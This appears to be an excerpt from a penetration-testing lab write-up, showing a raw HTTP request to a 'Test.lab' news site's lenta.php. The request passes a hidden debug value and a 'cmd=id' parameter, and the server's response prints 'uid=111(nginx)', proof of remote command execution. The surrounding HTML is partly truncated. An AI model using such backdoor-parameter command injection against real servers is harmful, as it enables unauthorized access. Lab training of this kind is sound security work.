 GET /lenta.php?debug=dawdawgoiagi2re0&cmd=id HTTP/1.1
Host: 172.16.50.21
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vgn6s0ghfbrv86k3pjilgqtue6
Upgrade-Insecure-Requests: 1
<div class="banner">
<img src="img/logo.jpg" style="width: 100px;
auto;">
<span class="banner"><P>Test.lab news</span>
</div>
<div class="body">uid=111(nginx) gid=115(nginx)
groups=115(nginx)<br />
<div class="posts"><div class="post" id="3">
<div class="team">
<table>
<tr>
<td>
Internet
</tr>
</table>
</div>
<div class="titlebreak"></div>
<div class="bodyPost">
<p>
VPN will not be available from 15:00
on 24 May 2019. </p>
</div>
<div class="author">
<p>gagarin 2019-11-13 16:27:32</p>
</div>
</div>